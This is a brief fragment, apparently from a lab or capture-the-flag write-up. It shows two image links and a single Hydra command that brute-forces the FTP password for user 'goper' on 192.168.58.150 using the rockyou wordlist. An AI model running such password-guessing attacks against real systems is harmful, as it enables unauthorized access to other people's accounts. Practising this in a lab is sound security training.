 hydra -l goper -P /usr/share/wordlists/rockyou.txt 192.168.58.150 ftp,